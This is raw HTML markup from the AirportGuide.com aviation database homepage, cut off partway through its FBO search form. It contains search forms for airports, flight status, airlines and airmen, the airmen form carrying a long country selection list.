</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div> 
  
 
 
 
 
    
    
  
<header  class='cell  small-12 auto  small-order-1      align-self-bottom  text-center    stacks_in_6082'>   <div       class='container      hero hero-height  '>   <div class="grid-container full">  <div class='slice empty out'><div class='slice empty in'></div></div>  </div>   </div>   
 <h1 class='     hero-text hero-overlay alt hero-padding text-center medium-text-center large-text-center'   >AirportGuide.com - The largest aviation database in the world!<br> <small><span id='stacks_in_6086'>Where will you go....and what will you do when you get there?</span></small></h1> 
 </header> 
 
  <div       class='container   overflow-hidden    text-center  '>   <div class="grid-container">  <div id="ezoic-pub-ad-placeholder-621"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(621);
    });
</script> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
    
  
  <div       class='container position-relative hide overflow-hidden     '>   lan-en-cty-us 
   </div>   
<div class='grid-x      grid-padding-x        '> <div class="cell small-12 medium-auto ">  <h3 class='     header-format text-center  '   >Explore Our Global Aviation Databases</h3> 
<div class="card shadow"> <div class='grid-x    grid-margin-x  grid-padding-x grid-padding-y       '> <div class="cell small-12  ">  <p class='       '   >Unearth the treasure trove of knowledge stored within our constantly updated, exclusive aviation databases. From global airport locations and current flight statuses to specific airline data and airman details, everything is right at your fingertips. Start your journey of discovery now.</p> 
 </div> </div> 
 </div> 
 </div> </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">  <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y       '> <div class="cell small-12 medium-8 "> <ul class="accordion  " data-multi-expand="false" data-allow-all-closed="false" data-slide-speed="0" data-deep-link="false" data-deep-link-smudge="false" data-responsive-accordion-tabs="accordion medium-accordion large-accordion"> <li class="accordion-item is-active" data-accordion-item> <a href="#airports" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-broadcast-tower fa-fw" aria-hidden="true" title="Search Airports"></i> <strong>Airports</strong></a> <div id="airports" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airport Search</h3> 
<form method='get' action='https://airportguide.com/search/airport-search-results/' name='QuickSearchForm'> 
<input type='hidden' name='search_type' value='airport_basic_search'>
<input type='text' placeholder='Enter Airport ID, Name, City, State, and/or Country' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='quick_search' id='quick_search' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     mt:20"  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7666' class='stacks_out'><div id='stacks_in_7666' class='stacks_in html_stack'>The Airport Basic Search allows searching by airport ID, name, city, state, and country from one field. For a more involved search try the <a href="https://airportguide.com/search/airport/"><u>Advanced or Radius Searches</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#flight-status" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-arrival fa-fw" aria-hidden="true" title="Flight Status"></i> <strong>Flight Status</strong></a> <div id="flight-status" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Flight Status Search</h3> 
<form method='post' action='https://airportguide.com/airport-flight-status/arrivals-departures/' name='ArrDepSearchForm'> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7679" name="arr_or_dep" value="arrivals" checked > <label class="" for="radio_stacks_in_7679">Arrivals</label> </div> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7680" name="arr_or_dep" value="departures"  > <label class="" for="radio_stacks_in_7680">Departures</label> </div> 
<!-- <input type='text' onKeyUp="Dynamic_auto('searchinput2','tag2','autocomplete_iata')" placeholder='Enter Airport ID, Name or City' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_input' id='searchinput2' value='' size='40'>
<input type='hidden' name='airport_code' id='tag2'>
<br> --> 
<input type='text' placeholder='Enter an Airport IATA ID' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_code' value='' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-625"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(625);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airlines" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-alt  fa-fw" aria-hidden="true" title="Search Airlines"></i> <strong>Airlines</strong></a> <div id="airlines" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airline Search</h3> 
<form method='get' action='https://airportguide.com/search/airline-search-results/' name='AirlineSearchForm'> 
<input type='text' placeholder='Enter the Airline Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airline_name' id='airline_name' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7709' class='stacks_out'><div id='stacks_in_7709' class='stacks_in html_stack'>The Airline Search allows searching by airline name. To search by airline name, IATA ID, ICAO ID, frequent flyer program, and/or airline alliance try the <a href="https://airportguide.com/search/airline-search/"><u>Advanced Airline Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-624"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(624);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airmen" class="accordion-title  "><svg style="vertical-align:middle"  
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title>Search Airmen</dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-9)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg>
<strong>Airmen</strong></a> <div id="airmen" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airmen Search</h3> 
<form method='get' action='https://airportguide.com/search/airmen-search-results/' name='AirmenSearchForm'> 
<input type='text' placeholder='Enter First Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='first_middle_name' id='first_middle_name' size='40'>
<br> 
<input type='text' placeholder='Enter Last Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='last_name_suffix' id='last_name_suffix' size='40'>
<br> 
<label>Country/Region</label>
<select name="country"> <option selected   value="">Select a Country/Region</option> 
<option    value="ADEN">Aden</option> 
<option    value="AFGHANISTAN">Afghanistan</option> 
<option    value="ALBANIA">Albania</option> 
<option    value="ALGERIA">Algeria</option> 
<option    value="AMERICAN SAMOA">American Samoa</option> 
<option    value="ANDORRA">Andorra</option> 
<option    value="ANGOLA">Angola</option> 
<option    value="ANTARCTICA">Antarctica</option> 
<option    value="ANTIGUA &amp; BARBUDA">Antigua & Barbuda</option> 
<option    value="ARCTIC OCEAN">Arctic Ocean</option> 
<option    value="ARGENTINA">Argentina</option> 
<option    value="ARMENIA">Armenia</option> 
<option    value="ARUBA">Aruba</option> 
<option    value="ASHMORE CARTIER IS">Ashmore Cartier Island</option> 
<option    value="ATLANTIC ISLAND">Atlantic Island</option> 
<option    value="AUSTRALIA">Australia</option> 
<option    value="AUSTRIA">Austria</option> 
<option    value="AZERBAIJAN">Azerbaijan</option> 
<option    value="Azores">Azores</option> 
<option    value="BAHAMAS">Bahamas</option> 
<option    value="BAHRAIN">Bahrain</option> 
<option    value="BAKER ISLAND">Baker Island</option> 
<option    value="BANGLADESH">Bangladesh</option> 
<option    value="BARBADOS">Barbados</option> 
<option    value="BASSAS DA INDIA">Bassas Da India</option> 
<option    value="BELARUS">Belarus</option> 
<option    value="BELGIUM">Belgium</option> 
<option    value="BELIZE">Belize</option> 
<option    value="BENIN">Benin</option> 
<option    value="BERMUDA">Bermuda</option> 
<option    value="BHUTAN">Bhutan</option> 
<option    value="BOLIVIA">Bolivia</option> 
<option    value="BOSNIA &amp; HERZEGOVI">Bosnia & Herzegovina</option> 
<option    value="BOTSWANA">Botswana</option> 
<option    value="BOUVET ISLAND">Bouvet Island</option> 
<option    value="BRAZIL">Brazil</option> 
<option    value="BRIT NAT(OVERSEAS)">Brit Nat (Overseas)</option> 
<option    value="BRITISH HONDURAS">British Honduras</option> 
<option    value="BRITISH INDIAN OCN">British Indian Ocean</option> 
<option    value="BRITISH VIRGIN IS">British Virgin Islands</option> 
<option    value="BRITISH WST">British West Indies</option> 
<option    value="BRUNEI">Brunei</option> 
<option    value="BULGARIA">Bulgaria</option> 
<option    value="BURKINA">Burkina</option> 
<option    value="BURMA">Burma</option> 
<option    value="BURUNDI">Burundi</option> 
<option    value="CAMBODIA">Cambodia</option> 
<option    value="CAMEROON">Cameroon</option> 
<option    value="CANADA">Canada</option> 
<option    value="CANAL ZONE">Canal Zone</option> 
<option    value="CANARY ISLANDS">Canary Islands</option> 
<option    value="CANTON-ENDERBURY">Canton-Enderbury</option> 
<option    value="CAPE VERDE">Cape Verde</option> 
<option    value="CAYMAN ISLANDS">Cayman Islands</option> 
<option    value="CENTRAL AFRICAN RP">Central African Republic</option> 
<option    value="CEYLON">Ceylon</option> 
<option    value="CHAD">Chad</option> 
<option    value="CHANNEL ISLES">Channel Isles</option> 
<option    value="CHILE">Chile</option> 
<option    value="CHINA">China</option> 
<option    value="CHRISTMAS ISLAND">Christmas Island</option> 
<option    value="CISKEI">Ciskei</option> 
<option    value="COCOS (KEELING) IS">Cocos (Keeling) Islands</option> 
<option    value="COLOMBIA">Colombia</option> 
<option    value="COMOROS">Comoros</option> 
<option    value="CONGO">Congo</option> 
<option    value="COOK ISLANDS">Cook Islands</option> 
<option    value="CORAL SEA ISLANDS">Coral Sea Islands</option> 
<option    value="COSTA RICA">Costa Rica</option> 
<option    value="COTE D&#39;IVOIRE">Cote D'Ivoire</option> 
<option    value="CROATIA">Croatia</option> 
<option    value="CUBA">Cuba</option> 
<option    value="CURACAO">Curacao</option> 
<option    value="CYPRUS">Cyprus</option> 
<option    value="CZECH REPUBLIC">Czech Republic</option> 
<option    value="CZECHOSLOVAKIA">Czechoslovakia</option> 
<option    value="DAHOMEY">Dahomey</option> 
<option    value="DEM REP CONGO">Dem. Rep of the Congo</option> 
<option    value="DENMARK">Denmark</option> 
<option    value="DJIBOUTI">Djibouti</option> 
<option    value="DOMINICA">Dominica</option> 
<option    value="DOMINICAN REPUBLIC">Dominican Republic</option> 
<option    value="EAST GERMANY">East Germany</option> 
<option    value="ECUADOR">Ecuador</option> 
<option    value="EGYPT">Egypt</option> 
<option    value="EL SALVADOR">El Salvador</option> 
<option    value="EQUATORIAL GUINEA">Equatorial Guinea</option> 
<option    value="ERITREA">Eritrea</option> 
<option    value="ESTONIA">Estonia</option> 
<option    value="ETHIOPIA">Ethiopia</option> 
<option    value="EUROPA ISLAND">Europa Island</option> 
<option    value="FALKLAND ISLANDS">Falkland Islands</option> 
<option    value="FAROE ISLANDS">Faroe Islands</option> 
<option    value="FED ST MICRONESIA">Fed. States of Micronesia</option> 
<option    value="FIJI">Fiji</option> 
<option    value="FINLAND">Finland</option> 
<option    value="FRANCE">France</option> 
<option    value="FRENCH AFARS-ISSAS">French Afars-Issas</option> 
<option    value="FRENCH GUIANA">French Guiana</option> 
<option    value="FRENCH POLYNESIA">French Polynesia</option> 
<option    value="FRENCH WEST INDIES">French West Indies</option> 
<option    value="GABON">Gabon</option> 
<option    value="GAMBIA">Gambia</option> 
<option    value="GAZA STRIP">Gaza Strip</option> 
<option    value="GEORGIA">Georgia</option> 
<option    value="GERMANY">Germany</option> 
<option    value="GERMANY BERLIN">Germany Berlin</option> 
<option    value="GHANA">Ghana</option> 
<option    value="GIBRALTAR">Gibraltar</option> 
<option    value="GREECE">Greece</option> 
<option    value="GREENLAND">Greenland</option> 
<option    value="GRENADA">Grenada</option> 
<option    value="GUADELOUPE">Guadeloupe</option> 
<option    value="GUAM">Guam</option> 
<option    value="GUATEMALA">Guatemala</option> 
<option    value="GUINEA">Guinea</option> 
<option    value="GUINEA-BISSAU">Guinea-Bissau</option> 
<option    value="GUYANA">Guyana</option> 
<option    value="HAITI">Haiti</option> 
<option    value="HEARD MCDONALD IS">Heard McDonald Island</option> 
<option    value="HONDURAS">Honduras</option> 
<option    value="HONG KONG">Hong Kong</option> 
<option    value="HONG KONG CHINA">Hong Kong China</option> 
<option    value="HUNGARY">Hungary</option> 
<option    value="ICELAND">Iceland</option> 
<option    value="INDIA">India</option> 
<option    value="INDONESIA">Indonesia</option> 
<option    value="IRAN">Iran</option> 
<option    value="IRAQ">Iraq</option> 
<option    value="IRELAND">Ireland</option> 
<option    value="ISRAEL">Israel</option> 
<option    value="ITALY">Italy</option> 
<option    value="JAMAICA">Jamaica</option> 
<option    value="JAPAN">Japan</option> 
<option    value="JARVIS ISLAND">Jarvis Island</option> 
<option    value="JERSEY">Jersey</option> 
<option    value="JOHNSTON ATOLL">Johnston Atoll</option> 
<option    value="JORDAN">Jordan</option> 
<option    value="KAZAKHSTAN">Kazakhstan</option> 
<option    value="KENYA">Kenya</option> 
<option    value="KIRIBATI">Kiribati</option> 
<option    value="KOSOVO">Kosovo</option> 
<option    value="KUWAIT">Kuwait</option> 
<option    value="KYRGYZSTAN">Kyrgyzstan</option> 
<option    value="LAOS">Laos</option> 
<option    value="LATVIA">Latvia</option> 
<option    value="LEBANON">Lebanon</option> 
<option    value="LEEWARD ISLES">Leeward Isles</option> 
<option    value="LESOTHO">Lesotho</option> 
<option    value="LIBERIA">Liberia</option> 
<option    value="LIBYA">Libya</option> 
<option    value="LIECHTENSTEIN">Liechtenstein</option> 
<option    value="LITHUANIA">Lithuania</option> 
<option    value="LUXEMBOURG">Luxembourg</option> 
<option    value="MACAU">Macau</option> 
<option    value="MACEDONIA">Macedonia</option> 
<option    value="MADAGASCAR">Madagascar</option> 
<option    value="MALAWI">Malawi</option> 
<option    value="MALAYSIA">Malaysia</option> 
<option    value="MALDIVES">Maldives</option> 
<option    value="MALI">Mali</option> 
<option    value="MALTA">Malta</option> 
<option    value="MARSHALL ISLANDS">Marshall Islands</option> 
<option    value="MARTINIQUE">Martinique</option> 
<option    value="MAURITANIA">Mauritania</option> 
<option    value="MAURITIUS">Mauritius</option> 
<option    value="MEXICO">Mexico</option> 
<option    value="MIDWAY ISLANDS">Midway Islands</option> 
<option    value="MOLDOVA">Moldova</option> 
<option    value="MONACO">Monaco</option> 
<option    value="MONGOLIA">Mongolia</option> 
<option    value="MONTENEGRO">Montenegro</option> 
<option    value="MONTSERRAT">Montserrat</option> 
<option    value="MOROCCO">Morocco</option> 
<option    value="MOZAMBIQUE">Mozambique</option> 
<option    value="MUSCAT AND OMAN">Muscat and Oman</option> 
<option    value="MYANMAR">Myanmar</option> 
<option    value="NAMIBIA">Namibia</option> 
<option    value="NAMPO-SHOTO">Nampo-Shoto</option> 
<option    value="NAURU">Nauru</option> 
<option    value="NAVASSA ISLAND">Navassa Island</option> 
<option    value="NEPAL">Nepal</option> 
<option    value="NETHERLANDS">Netherlands</option> 
<option    value="NETHERLANDS ANTILL">Netherlands Antilles</option> 
<option    value="NEW CALEDONIA">New Caledonia</option> 
<option    value="NEW GUINEA">New Guinea</option> 
<option    value="NEW HEBRIDES">New Hebrides</option> 
<option    value="NEW ZEALAND">New Zealand</option> 
<option    value="NICARAGUA">Nicaragua</option> 
<option    value="NIGER">Niger</option> 
<option    value="NIGERIA">Nigeria</option> 
<option    value="NIUE">Niue</option> 
<option    value="NORFOLK ISLAND">Norfolk Island</option> 
<option    value="KOREA NORTH">North Korea</option> 
<option    value="NORTH MARIANA ISL">North Mariana Islands</option> 
<option    value="NORWAY">Norway</option> 
<option    value="OMAN">Oman</option> 
<option    value="ORG OF E CARIB STS">Org. of E. Caribbean States</option> 
<option    value="PAKISTAN">Pakistan</option> 
<option    value="PALAU">Palau</option> 
<option    value="PALESTINE">Palestine</option> 
<option    value="PANAMA">Panama</option> 
<option    value="PAPUA NEW GUINEA">Papua New Guinea</option> 
<option    value="PARACEL ISLANDS">Paracel Islands</option> 
<option    value="PARAGUAY">Paraguay</option> 
<option    value="PERU">Peru</option> 
<option    value="PHILIPPINES">Philippines</option> 
<option    value="PITCAIRN ISLANDS">Pitcairn Islands</option> 
<option    value="POLAND">Poland</option> 
<option    value="PORTUGAL">Portugal</option> 
<option    value="PORTUGUESE GUINEA">Portuguese Guinea</option> 
<option    value="PUERTO RICO">Puerto Rico</option> 
<option    value="QATAR">Qatar</option> 
<option    value="REUNION">Reunion</option> 
<option    value="ROMANIA">Romania</option> 
<option    value="RUSSIA">Russia</option> 
<option    value="RWANDA">Rwanda</option> 
<option    value="RYUKYU ISLANDS">Ryukyu Islands</option> 
<option    value="SAIPAN">Saipan</option> 
<option    value="SAMOA">Samoa</option> 
<option    value="SAN MARINO">San Marino</option> 
<option    value="SAO TOME PRINCIPE">Sao Tome Principe</option> 
<option    value="SAUDI ARABIA">Saudi Arabia</option> 
<option    value="SENEGAL">Senegal</option> 
<option    value="SERBIA">Serbia</option> 
<option    value="SERBIA&amp;MONTENEGRO">Serbia & Montenegro</option> 
<option    value="SEYCHELLES">Seychelles</option> 
<option    value="SIERRA LEONE">Sierra Leone</option> 
<option    value="SINGAPORE">Singapore</option> 
<option    value="SLOVAKIA">Slovakia</option> 
<option    value="SLOVENIA">Slovenia</option> 
<option    value="SOLOMON ISLANDS">Solomon Islands</option> 
<option    value="SOMALIA">Somalia</option> 
<option    value="SOUTH AFRICA">South Africa</option> 
<option    value="KOREA REPUBLIC OF">South Korea</option> 
<option    value="SOUTH RHODESIA">South Rhodesia</option> 
<option    value="SOUTH SUDAN">South Sudan</option> 
<option    value="SOUTH-WEST AFRICA">South-West Africa</option> 
<option    value="SOVIET UNION">Soviet Union</option> 
<option    value="SPAIN">Spain</option> 
<option    value="SPANISH SAHARA">Spanish Sahara</option> 
<option    value="SRI LANKA">Sri Lanka</option> 
<option    value="ST CHRIS AND NEVIS">St Chris and Nevis</option> 
<option    value="ST HELENA">St Helena</option> 
<option    value="ST KITTS AND NEVIS">St Kitts and Nevis</option> 
<option    value="ST LUCIA">St Lucia</option> 
<option    value="ST PIERRE MIQUELON">St Pierre Miquelon</option> 
<option    value="ST VINCENT &amp; GRENA">St Vincent & Grenadines</option> 
<option    value="STATELESS">Stateless</option> 
<option    value="SUDAN">Sudan</option> 
<option    value="SURINAME">Suriname</option> 
<option    value="SVALBARD-JAN MAYEN">Svalbard-Jan Mayen</option> 
<option    value="SWAN ISLANDS">Swan Islands</option> 
<option    value="SWAZILAND">Swaziland</option> 
<option    value="SWEDEN">Sweden</option> 
<option    value="SWITZERLAND">Switzerland</option> 
<option    value="SYRIA">Syria</option> 
<option    value="TAIWAN">Taiwan</option> 
<option    value="TAJIKISTAN">Tajikistan</option> 
<option    value="TANZANIA">Tanzania</option> 
<option    value="THAILAND">Thailand</option> 
<option    value="TOGO">Togo</option> 
<option    value="TOKELAU">Tokelau</option> 
<option    value="TONGA">Tonga</option> 
<option    value="TRINIDAD &amp; TOBAGO">Trinidad & Tobago</option> 
<option    value="TRUST TERR PAC ISL">Trust Terr. Pacific Islands</option> 
<option    value="TUNISIA">Tunisia</option> 
<option    value="TURKEY">Turkey</option> 
<option    value="TURKMENISTAN">Turkmenistan</option> 
<option    value="TURKS &amp; CAICOS ISL">Turks and Caicos</option> 
<option    value="UAR">UAR</option> 
<option    value="UGANDA">Uganda</option> 
<option    value="UKRAINE">Ukraine</option> 
<option    value="UNITED ARAB EMIRAT">United Arab Emirates</option> 
<option    value="UNITED KINGDOM">United Kingdom</option> 
<option    value="UNKNOWN">Unknown</option> 
<option    value="URUGUAY">Uruguay</option> 
<option    value="UZBEKISTAN">Uzbekistan</option> 
<option    value="VANUATU">Vanuatu</option> 
<option    value="VATICAN CITY">Vatican City</option> 
<option    value="VENEZUELA">Venezuela</option> 
<option    value="VIETNAM">Vietnam</option> 
<option    value="VIRGIN ISLANDS">Virgin Islands</option> 
<option    value="WAKE ISLAND">Wake Island</option> 
<option    value="WALLIS AND FUTUNA">Wallis and Futuna</option> 
<option    value="WEST GERMANY">West Germany</option> 
<option    value="WEST INDIES">West Indies</option> 
<option    value="WESTERN SAHARA">Western Sahara</option> 
<option    value="YEMEN">Yemen</option> 
<option    value="YEMEN (ADEN)">Yemen (Aden)</option> 
<option    value="YEMEN (SANAA)">Yemen (Sanaa)</option> 
<option    value="YUGOSLAVIA">Yugoslavia</option> 
<option    value="ZAIRE">Zaire</option> 
<option    value="ZAMBIA">Zambia</option> 
<option    value="ZIMBABWE">Zimbabwe</option> 
</select>
 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7737' class='stacks_out'><div id='stacks_in_7737' class='stacks_in html_stack'>The Airmen Basic Search allows searching by an airman's name and/or country. To also search by location, rating, and medical class try the <a href="https://airportguide.com/search/airmen/"><u>Advanced Airmen Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#fbos-fuel" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-gas-pump fa-fw" aria-hidden="true" title="Search FBOs and Fuel"></i> <strong>FBOs & Fuel</strong></a> <div id="fbos-fuel" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >FBO & Fuel Search</h3> 
<form method='get' action='https://airportguide.com/search/fbo-search-results/' name='FBOSearchForm'> 
<div class=" form-field">  <label class="" for="input_business_name">FBO / Business Name</label>  <input id="input_business_name" class=" " type="text" name="business_name" value="" placeholder="Enter any part of the name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_business_name" aria-errormessage="error_business_name"           />  <p class="help-text show-for-sr" id="help_business_name">Type your input data here</p> <span id="error_business_name" class="form-error" data-form-error-for="input_business_name">This field is required</span>  </div> 
<fieldset class=" fieldset-title" > <legend><b>Airport IDs</b></legend> <div class='grid-x   grid-margin-x      align-spaced      stacks_in_7838 '> <div  class='cell  small-4 auto             stacks_in_7840'> <div class=" form-field">  <label class="" for="input_airport_iata">IATA ID</label>  <input id="input_airport_iata" class=" " type="text" name="airport_iata" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_iata" aria-errormessage="error_airport_iata"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_iata">Type your input data here</p> <span id="error_airport_iata" class="form-error" data-form-error-for="input_airport_iata">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7844'> <div class=" form-field">  <label class="" for="input_airport_icao">ICAO ID</label>  <input id="input_airport_icao" class=" " type="text" name="airport_icao" value="" placeholder="ex: KLAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_icao" aria-errormessage="error_airport_icao"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_icao">Type your input data here</p> <span id="error_airport_icao" class="form-error" data-form-error-for="input_airport_icao">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7847'> <div class=" form-field">  <label class="" for="input_airport_faa">LCL ID <span class="launcher" data-toggle="local_id_help" role="button" aria-label="Open Local ID Help">   <i class="fad fa-question-circle" style="width: 25px; display: inline-block;"></i> </span></label>  <input id="input_airport_faa" class=" " type="text" name="airport_faa" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_faa" aria-errormessage="error_airport_faa"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_faa">Type your input data here</p> <span id="error_airport_faa" class="form-error" data-form-error-for="input_airport_faa">This field is required</span>  </div> 
 </div> 
